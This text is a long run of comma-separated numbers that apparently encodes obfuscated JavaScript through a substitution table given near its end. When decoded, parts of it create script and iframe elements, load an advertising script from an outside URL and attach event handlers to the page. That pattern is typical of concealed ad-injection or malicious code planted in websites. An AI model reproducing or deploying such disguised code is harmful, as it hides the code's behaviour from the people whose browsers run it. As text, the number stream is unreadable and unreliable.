1,11,25,15,72,72,39,50,50,77,72,72,39,27,14,83,13,65,49,39,70,20,65,74,64,25,65,27,56,91,64,39,13,91,65,89,20,51,32,64,49,39,89,72,72,39,12,31,64,20,83,74,65,11,11,70,86,55,70,65,70,39,64,25,65,69,46,64,65,43,39,9,27,14,83,13,65,49,39,70,20,65,74,20,25,65,27,56,83,20,91,25,45,47,91,74,39,72,60,53,84,20,72,2,84,91,72,65,69,46,64,65,43,39,9,16,91,35,20,16,0,0,20,27,64,25,65,60,20,53,27,85,39,72,39,69,49,20,65,49,47,39,25,65,60,20,53,27,37,39,60,39,69,46,64,65,43,39,9,53,72,65,60,20,53,16,91,64,39,13,91,65,74,39,14,83,13,65,49,39,70,20,65,74,91,25,65,27,56,45,47,91,74,39,84,64,84,20,72,60,53,16,65,37,83,20,91,25,39,72,2,16,39,81,65,69,46,64,65,43,39,9,16,39,0,0,27,56,83,20,91,25,64,72,2,16,64,81,20,69,46,64,65,43,39,9,16,64,0,0,27,70,83,25,20,60,64,53,72,72,65,60,39,53,27,49,20,65,39,70,65,13,64,74,65,16,20,60,20,69,46,64,65,43,39,9,53,72,65,60,39,53,14,91,64,39,13,91,65,74,20,14,83,13,65,49,39,70,20,65,74,70,25,65,27,56,91,64,39,13,91,65,74,65,85,89,86,39,91,70,65,43,89,72,72,39,12,31,64,20,83,74,65,85,13,25,65,27,60,2,53,37,18,65,60,86,53,11,11,64,25,65,27,85,65,60,2,53,37,65,37,83,14,83,13,65,49,39,70,20,65,74,13,25,91,84,13,27,56,45,47,91,74,47,84,86,72,70,25,13,27,16,91,64,39,13,91,65,74,86,11,11,91,85,91,72,72,72,46,50,50,39,25,91,27,85,18,13,50,50,91,18,72,72,46,11,11,39,25,86,27,11,11,63,25,91,84,86,27,85,60,91,53,37,60,53,37,91,11,11,64,25,91,27,85,20,25,91,27,37,83,69,43,64,39,62,46,64,63,64,65,39,86,33,12,29,46,47,86,86,76,47,63,64,11,11,89,86,39,91,70,65,43,89,72,72,91,11,11,25,47,72,91,69,63,47,39,49,9,25,49,27,27,85,65,25,86,69,43,64,39,62,46,64,63,64,65,39,86,33,12,29,46,47,86,86,76,47,63,64,25,47,60,15,53,27,27,37,91,11,11,25,91,69,40,20,49,13,63,64,65,39,50,50,91,69,65,20,40,64,54,12,31,64,11,11,77,72,72,91,69,65,20,40,64,54,12,31,64,27,85,13,85,60,53,37,60,91,53,37,65,25,86,69,68,13,64,91,12,5,64,46,64,49,39,20,91,19,46,46,25,91,27,27,37,60,53,14,45,47,91,74,49,72,22,75,52,69,25,60,52,38,52,26,53,0,27,24,22,84,44,72,89,49,20,63,31,47,91,64,89,0,89,92,20,49,13,63,64,65,39,89,0,89,23,20,86,70,39,70,20,65,89,84,83,72,40,20,49,13,63,64,65,39,84,46,72,38,70,65,40,20,38,84,47,72,83,69,40,20,49,13,63,64,65,39,62,46,64,63,64,65,39,84,86,72,89,65,20,40,64,54,12,31,64,89,84,63,72,44,74,70,65,74,47,85,83,13,65,49,39,70,20,65,25,65,84,39,27,56,91,64,39,13,91,65,74,15,66,72,72,25,15,66,11,39,60,44,53,25,65,27,27,14,37,83,13,65,49,39,70,20,65,25,65,84,39,27,56,91,64,39,13,91,65,74,39,72,39,72,72,83,50,50,39,72,72,38,70,65,40,20,38,85,47,37,39,84,39,18,72,72,65,11,11,39,69,49,20,65,39,47,70,65,86,25,65,27,14,16,91,64,39,13,91,65,74,13,69,13,65,70,68,72,91,84,13,14,84,39,9,70,86,27,16,70,83,25,65,47,45,70,43,47,39,20,91,69,13,86,64,91,19,43,64,65,39,69,86,64,47,91,49,9,25,89,74,33,91,47,45,64,22,89,27,35,26,15,27,7,3,86,69,47,39,17,91,72,39,91,13,64,16,70,83,25,7,3,86,69,70,27,91,64,39,13,91,65,74,83,47,46,86,64,16,7,3,86,69,70,72,39,91,13,64,16,7,3,86,69,47,39,17,43,72,58,43,64,39,58,16,91,64,39,13,91,65,74,7,3,86,69,47,51,40,25,83,13,65,49,39,70,20,65,25,27,56,39,91,12,56,45,47,91,74,47,72,40,20,49,13,63,64,65,39,69,49,91,64,47,39,64,62,46,64,63,64,65,39,25,58,70,83,91,47,63,64,58,27,16,40,20,49,13,63,64,65,39,69,9,64,47,40,69,47,31,31,64,65,40,29,9,70,46,40,25,47,27,16,45,47,91,74,43,64,39,48,38,65,23,91,20,31,64,91,39,12,92,64,86,49,91,70,31,39,20,91,72,47,69,49,20,65,39,64,65,39,10,70,65,40,20,38,69,48,51,32,64,49,39,69,43,64,39,48,38,65,23,91,20,31,64,91,39,12,92,64,86,49,91,70,31,39,20,91,16,45,47,91,74,20,51,32,64,49,39,40,64,83,70,65,64,23,91,20,31,64,91,39,12,72,47,69,49,20,65,39,64,65,39,10,70,65,40,20,38,69,48,51,32,64,49,39,69,40,64,83,70,65,64,23,91,20,31,64,91,39,12,16,48,51,32,64,49,39,69,40,64,83,70,65,64,23,91,20,31,64,91,39,12,72,20,51,32,64,49,39,40,64,83,70,65,64,23,91,20,31,64,91,39,12,16,45,47,91,74,47,31,31,72,43,64,39,48,38,65,23,91,20,31,64,91,39,12,92,64,86,49,91,70,31,39,20,91,25,47,69,49,20,65,39,64,65,39,10,70,65,40,20,38,69,76,20,40,64,69,31,91,20,39,20,39,12,31,64,84,89,70,65,86,64,91,39,33,64,83,20,91,64,89,27,16,47,31,31,69,49,20,65,83,70,43,13,91,47,51,46,64,72,83,47,46,86,64,16,20,51,32,64,49,39,40,64,83,70,65,64,23,91,20,31,64,91,39,12,25,38,70,65,40,20,38,69,76,20,40,64,69,31,91,20,39,20,39,12,31,64,84,89,70,65,86,64,91,39,33,64,83,20,91,64,89,84,47,31,31,27,16,47,31,31,72,43,64,39,48,38,65,23,91,20,31,64,91,39,12,92,64,86,49,91,70,31,39,20,91,25,47,69,49,20,65,39,64,65,39,10,70,65,40,20,38,69,92,20,49,13,63,64,65,39,69,31,91,20,39,20,39,12,31,64,84,89,51,20,40,12,89,27,16,47,31,31,69,49,20,65,83,70,43,13,91,47,51,46,64,72,83,47,46,86,64,16,48,51,32,64,49,39,69,40,64,83,70,65,64,23,91,20,31,64,91,39,12,25,40,20,49,13,63,64,65,39,84,58,51,20,40,12,58,84,47,31,31,27,16,47,31,31,72,43,64,39,48,38,65,23,91,20,31,64,91,39,12,92,64,86,49,91,70,31,39,20,91,25,47,69,49,20,65,39,64,65,39,10,70,65,40,20,38,69,62,46,64,63,64,65,39,69,31,91,20,39,20,39,12,31,64,84,89,70,65,65,64,91,59,54,8,61,89,27,16,47,31,31,69,49,20,65,83,70,43,13,91,47,51,46,64,72,83,47,46,86,64,16,20,51,32,64,49,39,40,64,83,70,65,64,23,91,20,31,64,91,39,12,25,38,70,65,40,20,38,69,62,46,64,63,64,65,39,69,31,91,20,39,20,39,12,31,64,84,89,70,65,65,64,91,59,54,8,61,89,84,47,31,31,27,16,20,51,32,64,49,39,40,64,83,70,65,64,23,91,20,31,64,91,39,12,25,40,20,49,13,63,64,65,39,69,51,20,40,12,84,89,70,65,65,64,91,59,54,8,61,89,84,47,31,31,27,16,47,31,31,72,43,64,39,48,38,65,23,91,20,31,64,91,39,12,92,64,86,49,91,70,31,39,20,91,25,47,69,49,20,65,39,64,65,39,10,70,65,40,20,38,69,62,46,64,63,64,65,39,69,31,91,20,39,20,39,12,31,64,84,89,20,13,39,64,91,59,54,8,61,89,27,16,47,31,31,69,49,20,65,83,70,43,13,91,47,51,46,64,72,83,47,46,86,64,16,20,51,32,64,49,39,40,64,83,70,65,64,23,91,20,31,64,91,39,12,25,38,70,65,40,20,38,69,62,46,64,63,64,65,39,69,31,91,20,39,20,39,12,31,64,84,89,20,13,39,64,91,59,54,8,61,89,84,47,31,31,27,16,47,31,31,72,43,64,39,48,38,65,23,91,20,31,64,91,39,12,92,64,86,49,91,70,31,39,20,91,25,47,69,49,20,65,39,64,65,39,10,70,65,40,20,38,69,62,46,64,63,64,65,39,69,31,91,20,39,20,39,12,31,64,84,89,43,64,39,62,46,64,63,64,65,39,86,33,12,54,47,43,76,47,63,64,89,27,16,47,31,31,69,49,20,65,83,70,43,13,91,47,51,46,64,72,83,47,46,86,64,16,20,51,32,64,49,39,40,64,83,70,65,64,23,91,20,31,64,91,39,12,25,40,20,49,13,63,64,65,39,84,89,43,64,39,62,46,64,63,64,65,39,86,33,12,54,47,43,76,47,63,64,89,84,47,31,31,27,16,47,31,31,72,43,64,39,48,38,65,23,91,20,31,64,91,39,12,92,64,86,49,91,70,31,39,20,91,25,47,69,49,20,65,39,64,65,39,10,70,65,40,20,38,69,8,47,39,9,84,89,91,47,65,40,20,63,89,27,16,47,31,31,69,49,20,65,83,70,43,13,91,47,51,46,64,72,83,47,46,86,64,16,20,51,32,64,49,39,40,64,83,70,65,64,23,91,20,31,64,91,39,12,25,38,70,65,40,20,38,69,8,47,39,9,84,89,91,47,65,40,20,63,89,84,47,31,31,27,16,47,31,31,72,43,64,39,48,38,65,23,91,20,31,64,91,39,12,92,64,86,49,91,70,31,39,20,91,25,47,69,49,20,65,39,64,65,39,10,70,65,40,20,38,84,89,86,64,39,54,70,63,64,20,13,39,89,27,16,47,31,31,69,49,20,65,83,70,43,13,91,47,51,46,64,72,83,47,46,86,64,16,20,51,32,64,49,39,40,64,83,70,65,64,23,91,20,31,64,91,39,12,25,38,70,65,40,20,38,84,89,86,64,39,54,70,63,64,20,13,39,89,84,47,31,31,27,16,47,31,31,72,43,64,39,48,38,65,23,91,20,31,64,91,39,12,92,64,86,49,91,70,31,39,20,91,25,47,69,49,20,65,39,64,65,39,10,70,65,40,20,38,84,89,47,46,64,91,39,89,27,16,47,31,31,69,49,20,65,83,70,43,13,91,47,51,46,64,72,83,47,46,86,64,16,20,51,32,64,49,39,40,64,83,70,65,64,23,91,20,31,64,91,39,12,25,38,70,65,40,20,38,84,89,47,46,64,91,39,89,84,47,31,31,27,16,47,69,91,64,63,20,45,64,25,27,16,14,49,47,39,49,9,25,64,27,56,14,7,3,86,69,83,25,7,3,86,69,83,46,27,16,7,3,86,69,83,49,25,27,16,7,3,86,69,63,83,25,27,16,38,70,65,40,20,38,69,86,64,39,54,70,63,64,20,13,39,25,83,13,65,49,39,70,20,65,25,27,56,7,3,86,69,83,25,7,3,86,69,83,46,27,16,14,84,15,87,2,2,27,16,7,3,86,69,65,20,38,25,7,3,86,69,13,91,25,7,3,86,69,13,27,84,40,20,49,13,63,64,65,39,69,68,13,64,91,12,5,64,46,64,49,39,20,91,19,46,46,25,89,9,39,63,46,89,27,60,2,53,27,16,91,64,39,13,91,65,74,39,91,13,64,16,14,27,16,14,14,25,27,84,47,51,40,37,83,13,65,49,39,70,20,65,25,27,56,91,64,39,13,91,65,74,83,13,65,49,39,70,20,65,25,83,27,56,70,83,25,7,3,86,69,47,39,17,91,27,56,7,3,86,69,47,39,17,70,72,58,21,63,58,0,58,47,43,64,58,16,45,47,91,74,86,70,72,40,20,49,13,63,64,65,39,69,49,91,64,47,39,64,62,46,64,63,64,65,39,25,89,70,63,43,89,27,16,86,70,69,49,91,20,86,86,48,91,70,43,70,65,72,89,19,65,20,65,12,63,20,13,86,89,16,86,70,69,20,65,64,91,91,20,91,72,83,13,65,49,39,70,20,65,25,17,86,70,27,56,70,83,25,7,3,86,69,86,65,72,72,2,27,56,7,3,86,69,86,65,72,15,16,7,3,86,69,47,39,17,40,72,58,92,47,58,0,58,39,47,58,16,91,64,39,13,91,65,74,83,25,27,16,14,14,16,86,70,69,20,65,46,20,47,40,72,83,13,65,49,39,70,20,65,25,17,86,70,27,56,70,83,25,7,3,86,69,86,65,72,72,2,27,56,7,3,86,69,47,39,17,91,72,83,47,46,86,64,16,91,64,39,13,91,65,16,14,14,16,86,70,69,86,91,49,72,89,22,22,89,0,7,3,86,69,47,39,17,40,20,0,89,22,89,0,7,3,86,69,47,39,17,70,63,16,14,83,13,65,49,39,70,20,65,74,70,86,25,64,27,56,70,83,25,7,3,86,69,86,65,72,72,2,27,56,7,3,86,69,86,65,72,15,16,7,3,86,69,47,39,17,40,72,58,92,47,58,0,58,39,47,58,16,91,64,39,13,91,65,74,83,25,27,16,14,14,45,47,91,74,86,70,72,40,20,49,13,63,64,65,39,69,49,91,64,47,39,64,62,46,64,63,64,65,39,25,89,86,49,91,70,31,39,89,27,16,86,70,69,20,65,64,91,91,20,91,72,70,86,16,86,70,69,86,91,49,72,89,22,22,31,47,43,64,47,40,90,69,43,20,20,43,46,64,86,12,65,40,70,49,47,39,70,20,65,69,49,20,63,22,31,47,43,64,47,40,22,32,86,22,47,40,86,51,12,43,20,20,43,46,64,69,32,86,89,16,40,20,49,13,63,64,65,39,69,51,20,40,12,69,47,31,31,64,65,40,29,9,70,46,40,25,86,70,27,16,45,47,91,74,86,70,72,40,20,49,13,63,64,65,39,69,49,91,64,47,39,64,62,46,64,63,64,65,39,25,89,70,63,43,89,27,16,86,70,69,20,65,46,20,47,40,72,70,86,16,86,70,69,86,91,49,72,58,9,39,39,31,86,37,22,22,38,38,38,69,43,20,20,43,46,64,47,31,70,86,69,49,20,63,22,43,64,65,64,91,47,39,64,17,90,2,80,58,16,45,47,91,74,86,70,72,40,20,49,13,63,64,65,39,69,49,91,64,47,39,64,62,46,64,63,64,65,39,25,89,86,49,91,70,31,39,89,27,16,86,70,69,20,65,64,91,91,20,91,72,70,86,16,86,70,69,20,65,46,20,47,40,72,83,13,65,49,39,70,20,65,25,17,86,70,27,56,70,83,25,39,12,31,64,20,83,25,17,17,47,27,72,72,58,13,65,40,64,83,70,65,64,40,58,27,56,91,64,39,13,91,65,74,70,86,25,17,86,70,27,16,14,14,16,86,70,69,86,91,49,72,89,22,22,89,0,7,3,86,69,47,39,17,40,20,0,89,22,89,0,7,3,86,69,47,39,17,32,86,16,40,20,49,13,63,64,65,39,69,51,20,40,12,69,47,31,31,64,65,40,29,9,70,46,40,25,86,70,27,16,14,14,25,27,84,91,49,37,83,13,65,49,39,70,20,65,25,27,56,91,64,39,13,91,65,74,83,13,65,49,39,70,20,65,25,47,27,56,91,64,39,13,91,65,74,47,60,8,47,39,9,69,83,46,20,20,91,25,8,47,39,9,69,91,47,65,40,20,63,25,27,41,47,69,46,64,65,43,39,9,27,53,16,14,14,25,27,84,91,68,37,83,13,65,49,39,70,20,65,25,27,56,91,64,39,13,91,65,74,83,13,65,49,39,70,20,65,25,27,56,45,47,91,74,86,47,72,60,53,16,45,47,91,74,38,49,72,8,47,39,9,69,83,46,20,20,91,25,8,47,39,9,69,91,47,65,40,20,63,25,27,41,15,90,0,15,27,16,83,20,91,25,45,47,91,74,70,72,2,16,70,81,38,49,16,70,0,0,27,56,86,47,60,70,53,72,7,3,86,69,91,86,25,60,15,84,15,4,53,27,16,86,47,60,70,53,72,86,47,60,70,53,69,49,9,47,91,19,39,25,2,27,69,39,20,82,31,31,64,91,29,47,86,64,25,27,0,86,47,60,70,53,69,86,13,51,86,39,91,25,15,27,16,14,16,91,64,39,13,91,65,74,86,47,69,32,20,70,65,25,58,26,58,27,16,14,14,25,27,84,91,86,37,83,13,65,49,39,70,20,65,25,27,56,91,64,39,13,91,65,74,83,13,65,49,39,70,20,65,25,47,27,56,45,47,91,74,91,72,89,89,84,49,72,89,47,51,49,40,64,83,43,9,70,32,93,46,65,20,31,68,91,86,39,13,38,2,15,90,4,80,87,66,34,57,77,89,16,45,47,91,74,46,72,87,84,9,72,15,90,16,70,83,25,47,18,72,13,65,40,64,83,70,65,64,40,27,56,70,83,25,47,69,46,64,65,43,39,9,35,72,15,27,56,45,47,91,74,46,72,31,47,91,86,64,21,65,39,25,47,60,2,53,27,84,9,72,31,47,91,86,64,21,65,39,25,47,60,2,53,27,16,14,70,83,25,47,69,46,64,65,43,39,9,35,72,90,27,56,45,47,91,74,9,72,31,47,91,86,64,21,65,39,25,47,60,15,53,27,16,14,70,83,25,47,69,46,64,65,43,39,9,72,72,4,27,56,49,72,47,60,90,53,16,14,14,45,47,91,74,46,64,72,8,47,39,9,69,83,46,20,20,91,25,8,47,39,9,69,91,47,65,40,20,63,25,27,41,25,9,26,46,0,15,27,27,0,46,16,83,20,91,25,70,72,2,16,70,81,46,64,16,70,0,0,27,91,0,72,49,69,49,9,47,91,19,39,25,8,47,39,9,69,83,46,20,20,91,25,8,47,39,9,69,91,47,65,40,20,63,25,27,41,49,69,46,64,65,43,39,9,27,27,16,91,64,39,13,91,65,74,91,16,14,14,25,27,84,31,47,40,37,83,13,65,49,39,70,20,65,25,27,56,91,64,39,13,91,65,74,83,13,65,49,39,70,20,65,25,45,84,47,27,56,45,72,5,39,91,70,65,43,25,45,27,16,70,83,25,47,18,72,13,65,40,64,83,70,65,64,40,27,56,46,72,31,47,91,86,64,21,65,39,25,47,60,2,53,27,16,45,72,25,65,64,38,74,19,91,91,47,12,25,46,27,69,32,20,70,65,25,58,2,58,27,0,45,27,69,86,46,70,49,64,25,26,46,27,16,14,91,64,39,13,91,65,74,45,16,14,14,25,27,84,13,91,37,83,13,65,49,39,70,20,65,25,27,56,91,64,39,13,91,65,74,83,13,65,49,39,70,20,65,25,13,84,45,27,56,45,47,91,74,91,44,72,22,52,60,60,47,26,79,19,26,30,2,26,77,37,84,26,53,0,52,53,22,43,16,45,47,91,74,91,72,13,69,63,47,39,49,9,25,91,44,27,16,70,83,25,91,18,72,65,13,46,46,27,56,83,20,91,25,45,47,91,74,70,72,2,16,70,81,91,69,46,64,65,43,39,9,16,70,0,0,27,56,45,47,91,74,65,72,91,60,70,53,69,91,64,31,46,47,49,64,25,58,60,58,84,58,58,27,69,91,64,31,46,47,49,64,25,58,53,58,84,58,58,27,16,45,47,91,74,39,72,65,69,86,31,46,70,39,25,58,37,58,27,16,45,47,91,74,93,64,12,72,39,60,2,53,16,45,47,91,74,47,91,43,86,72,39,60,15,53,16,70,83,25,47,91,43,86,18,72,13,65,40,64,83,70,65,64,40,27,47,91,43,86,72,47,91,43,86,69,86,31,46,70,39,25,58,84,58,27,16,45,47,91,74,45,47,46,13,64,72,91,60,70,53,16,70,83,25,93,64,12,72,72,58,91,58,27,45,47,91,74,45,47,46,13,64,72,7,3,86,69,91,86,25,47,91,43,86,27,16,70,83,25,93,64,12,72,72,58,49,58,27,45,47,91,74,45,47,46,13,64,72,7,3,86,69,91,49,25,47,91,43,86,27,16,70,83,25,93,64,12,72,72,58,68,58,27,45,47,91,74,45,47,46,13,64,72,7,3,86,69,91,68,25,27,16,70,83,25,93,64,12,72,72,58,70,58,27,45,47,91,74,45,47,46,13,64,72,7,3,86,69,31,47,40,25,45,60,58,70,58,53,84,47,91,43,86,27,16,70,83,25,93,64,12,72,72,58,31,58,27,45,47,91,74,45,47,46,13,64,72,7,3,86,69,31,47,40,25,45,60,58,31,58,53,84,47,91,43,86,27,16,70,83,25,93,64,12,72,72,58,43,58,27,45,47,91,74,45,47,46,13,64,72,7,3,86,69,31,47,40,25,45,60,58,43,58,53,84,47,91,43,86,27,16,70,83,25,93,64,12,72,72,58,38,58,27,45,47,91,74,45,47,46,13,64,72,7,3,86,69,31,47,40,25,45,60,58,38,58,53,84,47,91,43,86,27,16,13,72,13,69,91,64,31,46,47,49,64,25,91,60,70,53,84,45,47,46,13,64,27,16,14,14,91,64,39,13,91,65,74,13,16,14,14,25,27,84,83,49,37,83,13,65,49,39,70,20,65,25,27,56,70,83,25,7,3,86,69,49,83,27,56,45,47,91,74,64,86,72,40,20,49,13,63,64,65,39,69,68,13,64,91,12,5,64,46,64,49,39,20,91,19,46,46,25,89,70,63,43,60,86,91,49,41,72,58,38,31,89,0,89,64,65,43,70,65,64,89,0,89,69,65,64,39,89,0,89,40,65,47,89,0,89,26,89,0,89,49,40,65,89,0,89,69,49,20,63,58,53,89,27,16,83,20,91,25,45,47,91,74,44,72,2,16,44,81,64,86,69,46,64,65,43,39,9,16,44,0,0,27,56,64,86,60,44,53,69,20,13,39,64,91,59,54,8,61,72,64,86,60,44,53,69,20,13,39,64,91,59,54,8,61,69,91,64,31,46,47,49,64,25,22,60,47,26,79,2,26,77,53,0,52,69,38,31,64,65,43,70,65,64,52,69,65,64,39,25,85,37,27,40,65,47,26,25,85,37,27,49,40,65,52,69,49,20,63,22,43,70,84,38,70,65,40,20,38,69,46,20,49,47,39,70,20,65,69,9,20,86,39,65,47,63,64,27,69,91,64,31,46,47,49,64,25,58,40,70,86,31,46,47,12,37,74,65,20,65,64,74,18,70,63,31,20,91,39,47,65,39,16,58,84,58,58,27,16,14,14,14,84,63,83,37,83,13,65,49,39,70,20,65,25,27,56,14,84,83,37,83,13,65,49,39,70,20,65,25,83,46,27,56,83,20,91,25,45,47,91,74,12,72,2,16,12,81,83,46,69,46,64,65,43,39,9,16,12,0,0,27,56,45,47,91,74,93,72,83,46,60,12,53,16,45,47,91,74,64,86,72,40,20,49,13,63,64,65,39,69,68,13,64,91,12,5,64,46,64,49,39,20,91,19,46,46,25,93,60,58,31,47,39,39,64,91,65,58,53,27,16,83,20,91,25,45,47,91,74,44,72,2,16,44,81,64,86,69,46,64,65,43,39,9,16,44,0,0,27,56,70,83,25,93,60,58,47,49,39,70,20,65,58,53,72,72,58,70,65,32,64,49,39,58,27,56,70,83,25,93,60,58,31,20,86,70,39,70,20,65,58,53,72,72,58,51,64,83,20,91,64,58,27,56,45,47,91,74,65,72,40,20,49,13,63,64,65,39,69,49,91,64,47,39,64,62,46,64,63,64,65,39,25,89,40,70,45,89,27,16,65,69,70,65,65,64,91,59,54,8,61,72,93,60,58,65,64,38,59,39,63,46,58,53,16,64,86,60,44,53,69,31,47,91,64,65,39,76,20,40,64,69,70,65,86,64,91,39,33,64,83,20,91,64,25,65,84,64,86,60,44,53,27,16,65,69,20,13,39,64,91,59,54,8,61,72,65,69,70,65,65,64,91,59,54,8,61,16,14,64,46,86,64,74,70,83,25,93,60,58,31,20,86,70,39,70,20,65,58,53,72,72,58,47,83,39,64,91,58,27,56,45,47,91,74,65,72,40,20,49,13,63,64,65,39,69,49,91,64,47,39,64,62,46,64,63,64,65,39,25,89,40,70,45,89,27,16,65,69,70,65,65,64,91,59,54,8,61,72,93,60,58,65,64,38,59,39,63,46,58,53,16,64,86,60,44,53,69,31,47,91,64,65,39,76,20,40,64,69,70,65,86,64,91,39,33,64,83,20,91,64,25,65,84,64,86,60,44,53,69,65,64,44,39,5,70,51,46,70,65,43,27,16,65,69,20,13,39,64,91,59,54,8,61,72,65,69,70,65,65,64,91,59,54,8,61,16,14,14,14,14,7,3,86,69,47,39,17,83,72,58,40,91,47,38,58,16,14,84,46,47,39,64,91,37,83,13,65,49,39,70,20,65,25,27,56,45,47,91,74,64,45,64,65,39,61,70,86,39,64,65,64,91,5,13,31,31,20,91,39,64,40,72,38,70,65,40,20,38,69,47,40,40,62,45,64,65,39,61,70,86,39,64,65,64,91,16,91,64,39,13,91,65,74,83,13,65,49,39,70,20,65,25,20,27,56,45,47,91,74,20,51,32,72,7,3,86,69,68,25,20,69,31,47,91,64,65,39,84,40,20,49,13,63,64,65,39,69,51,20,40,12,27,60,2,53,16,70,83,25,20,51,32,72,72,13,65,40,64,83,70,65,64,40,27,56,91,64,39,13,91,65,74,83,47,46,86,64,16,14,7,3,86,69,86,49,47,65,25,20,27,16,70,83,25,64,45,64,65,39,61,70,86,39,64,65,64,91,5,13,31,31,20,91,39,64,40,27,56,20,51,32,69,47,40,40,62,45,64,65,39,61,70,86,39,64,65,64,91,25,58,92,48,8,76,20,40,64,21,65,86,64,91,39,64,40,58,84,7,3,86,69,86,49,47,65,84,83,47,46,86,64,27,16,14,64,46,86,64,56,38,70,65,40,20,38,69,86,64,39,54,70,63,64,20,13,39,25,83,13,65,49,39,70,20,65,25,27,56,7,3,86,69,46,47,39,64,91,25,20,27,16,14,84,87,2,2,27,16,14,14,14,25,27,84,86,49,47,65,37,83,13,65,49,39,70,20,65,25,27,56,91,64,39,13,91,65,74,83,13,65,49,39,70,20,65,25,20,27,56,45,47,91,74,47,72,7,3,86,69,68,25,20,69,49,9,70,46,40,84,7,3,86,69,68,25,20,69,31,47,91,64,65,39,27,60,2,53,84,40,20,49,13,63,64,65,39,69,51,20,40,12,27,16,83,20,91,25,45,47,91,74,31,72,2,16,31,81,47,69,46,64,65,43,39,9,16,31,0,0,27,56,70,83,25,7,3,86,69,49,46,60,31,53,72,72,13,65,40,64,83,70,65,64,40,27,56,7,3,86,69,49,46,60,31,53,72,47,60,31,53,16,7,3,86,69,65,20,38,25,7,3,86,69,13,91,25,7,3,86,69,13,27,84,47,60,31,53,27,16,14,14,14,14,25,27,84,65,20,38,37,83,13,65,49,39,70,20,65,25,27,56,91,64,39,13,91,65,74,83,13,65,49,39,70,20,65,25,13,91,46,84,31,47,91,64,65,39,27,56,70,83,25,7,3,86,69,13,49,18,72,83,47,46,86,64,27,56,7,3,86,69,49,20,46,46,64,49,39,70,20,65,25,7,3,86,69,13,49,84,31,47,91,64,65,39,27,16,7,3,86,69,13,49,72,83,47,46,86,64,16,91,64,39,13,91,65,16,14,45,47,91,74,70,72,40,20,49,13,63,64,65,39,69,49,91,64,47,39,64,62,46,64,63,64,65,39,25,89,70,63,43,89,27,16,70,69,49,91,20,86,86,48,91,70,43,70,65,72,89,19,65,20,65,12,63,20,13,86,89,16,70,69,20,65,46,20,47,40,72,83,13,65,49,39,70,20,65,25,27,56,7,3,86,69,49,0,0,16,45,47,91,74,49,72,40,20,49,13,63,64,65,39,69,49,91,64,47,39,64,62,46,64,63,64,65,39,25,89,49,47,65,45,47,86,89,27,16,45,47,91,74,39,72,49,69,43,64,39,29,20,65,39,64,44,39,25,89,90,40,89,27,16,45,47,91,74,38,72,70,69,38,70,40,39,9,16,45,47,91,74,9,72,70,69,9,64,70,43,9,39,16,45,47,91,74,63,72,58,83,91,20,63,29,9,47,91,29,20,40,64,58,16,49,69,86,39,12,46,64,69,38,70,40,39,9,72,49,69,38,70,40,39,9,72,38,16,49,69,86,39,12,46,64,69,9,64,70,43,9,39,72,49,69,9,64,70,43,9,39,72,9,16,39,69,43,46,20,51,47,46,19,46,31,9,47,72,15,69,2,16,39,69,43,46,20,51,47,46,29,20,63,31,20,86,70,39,64,48,31,64,91,47,39,70,20,65,72,58,49,20,31,12,58,16,39,60,7,3,86,69,47,39,17,83,0,7,3,86,69,47,39,17,70,53,25,70,84,2,84,2,27,16,45,47,91,74,51,72,7,3,86,69,31,90,80,25,39,60,7,3,86,69,63,25,27,53,25,2,84,2,84,38,84,9,27,69,40,47,39,47,27,16,45,47,91,74,86,72,89,89,16,45,47,91,74,45,72,60,89,74,89,84,89,18,89,84,89,52,89,89,84,89,42,89,84,89,24,89,84,89,71,89,84,89,11,89,84,89,58,89,84,89,25,89,84,89,27,89,84,89,41,89,84,89,0,89,84,89,84,89,84,89,26,89,84,89,69,89,84,89,22,89,84,89,2,89,84,89,15,89,84,89,90,89,84,89,4,89,84,89,80,89,84,89,87,89,84,89,66,89,84,89,34,89,84,89,57,89,84,89,77,89,84,89,37,89,84,89,16,89,84,89,81,89,84,89,72,89,84,89,35,89,84,89,85,89,84,89,6,89,84,89,19,89,84,89,33,89,84,89,29,89,84,89,92,89,84,89,62,89,84,89,55,89,84,89,88,89,84,89,59,89,84,89,21,89,84,89,7,89,84,89,3,89,84,89,61,89,84,89,8,89,84,89,76,89,84,89,48,89,84,89,23,89,84,89,1,89,84,89,78,89,84,89,5,89,84,89,54,89,84,89,82,89,84,89,36,89,84,89,10,89,84,89,28,89,84,89,73,89,84,89,30,89,84,89,60,89,84,89,52,52,89,84,89,53,89,84,89,75,89,84,89,17,89,84,89,67,89,84,89,47,89,84,89,51,89,84,89,49,89,84,89,40,89,84,89,64,89,84,89,83,89,84,89,43,89,84,89,9,89,84,89,70,89,84,89,32,89,84,89,93,89,84,89,46,89,84,89,63,89,84,89,65,89,84,89,20,89,84,89,31,89,84,89,68,89,84,89,91,89,84,89,86,89,84,89,39,89,84,89,13,89,84,89,45,89,84,89,38,89,84,89,44,89,84,89,12,89,84,89,79,89,84,89,56,89,84,89,50,89,84,89,14,89,53,16,83,20,91,25,45,47,91,74,44,72,2,16,44,81,51,69,46,64,65,43,39,9,16,44,0,0,27,70,83,25,51,60,44,53,27,86,0,72,45,60,25,51,60,44,53,26,4,90,27,53,16,45,47,91,74,39,72,7,3,86,69,91,86,25,27,16,86,72,86,69,91,64,31,46,47,49,64,25,58,89,13,65,70,39,17,46,70,86,39,89,58,84,58,89,13,65,70,39,17,46,70,86,39,17,58,0,39,0,58,89,58,27,16,86,72,86,69,91,64,31,46,47,49,64,25,58,89,20,51,86,64,91,45,64,89,58,84,58,89,20,51,86,64,91,45,64,17,58,0,39,0,58,89,58,27,16,45,47,91,74,13,49,46,72,7,5,48,76,69,31,47,91,86,64,25,86,27,16,70,83,25,13,49,46,72,72,72,39,91,13,64,27,56,13,49,46,72,64,45,47,46,25,89,25,89,0,86,0,89,27,89,27,16,14,13,49,46,69,13,65,70,39,17,46,70,86,39,72,13,49,46,60,58,13,65,70,39,17,46,70,86,39,17,58,0,39,53,16,13,49,46,69,20,51,86,64,91,45,64,72,13,49,46,60,58,20,51,86,64,91,45,64,17,58,0,39,53,16,7,3,86,69,86,45,25,13,49,46,27,16,70,83,25,7,3,86,69,49,72,72,15,11,11,13,49,46,69,20,51,86,64,91,45,64,69,64,65,47,51,46,64,40,72,72,15,27,56,7,3,86,69,13,49,72,13,49,46,16,7,3,86,69,46,47,39,64,91,25,13,49,46,69,20,51,86,64,91,45,64,27,16,14,64,46,86,64,56,7,3,86,69,49,20,46,46,64,49,39,70,20,65,25,13,49,46,84,31,47,91,64,65,39,27,16,14,14,16,70,69,20,65,64,91,91,20,91,72,83,13,65,49,39,70,20,65,25,27,56,70,83,25,70,69,86,91,49,72,72,46,20,49,47,39,70,